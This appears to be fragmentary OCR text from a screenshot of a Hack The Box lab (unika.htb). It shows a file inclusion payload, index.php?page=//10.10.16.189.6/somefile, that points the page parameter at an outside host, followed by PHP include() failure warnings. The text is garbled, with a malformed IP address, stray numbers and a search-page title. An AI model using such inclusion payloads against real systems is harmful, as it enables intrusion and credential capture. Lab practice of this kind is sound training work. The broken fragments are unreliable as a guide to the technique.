 unika.htb/index.php?page=
unika.htb/index.php?page=//10.10.16.189.6/somefile
11
unika.htb/index.php?page=//10.10.16.189.6/somefile
unika.htb/index.php?page=//10.10.16.189.6/somefile - Google Search
Warning: include(10.10.16.189/123): Failed to open
Warning: include(): Failed opening '10.10.16.189/12
21
09